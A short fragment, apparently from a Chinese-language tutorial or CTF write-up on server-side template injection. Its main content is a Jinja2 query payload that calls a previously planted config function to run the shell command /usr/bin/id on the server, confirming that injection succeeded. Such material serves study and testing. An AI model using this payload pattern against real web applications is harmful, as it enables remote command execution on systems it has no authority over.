 通过向SSTI漏洞注入来检测是否成功:?name={{ config['RUNCMD']('/usr/bin/id',shell=True) }}